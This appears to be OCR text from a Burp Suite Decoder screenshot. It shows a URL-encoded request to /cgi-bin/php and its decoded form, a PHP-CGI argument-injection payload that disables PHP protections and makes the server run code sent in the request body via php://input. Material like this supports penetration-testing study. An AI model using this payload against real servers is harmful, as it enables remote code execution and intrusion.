 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
/cgi-bin/php?-d allow_url_include=on -d safe_mode=off -d suhosin.simulation=on -d disable_functions="" -d
open_basedir=none -d auto_prepend_file=php://input -d cgi.force_redirect=0 -d cgi.redirect_status_env=0 -n
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode